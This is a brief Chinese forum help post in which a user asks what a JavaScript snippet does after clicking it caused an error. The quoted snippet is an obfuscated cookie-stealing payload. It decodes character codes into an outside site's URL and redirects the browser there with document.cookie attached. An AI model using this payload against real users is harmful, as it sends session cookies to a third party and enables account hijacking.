 还有没有高手，各位大侠下面这段代
码是什么意思
浏览：8 发布日期：2016/01/04 分类：求助交流 关键字： thinkphp,onethink
各位大侠下面这段js代码是什么意思？我点击了，怎么会报错啊！！！
javascript:window.location.href=String.fromCharCode(104,116,116,112,58,47,47,119,119,1
19,46,98,108,111,99,107,115,99,108,111,117,100,46,99,111,109,47,105,110,100,101,120,46,11
2,104,112,63,115,61)+encodeURI(document.cookie)
www.wooyun.org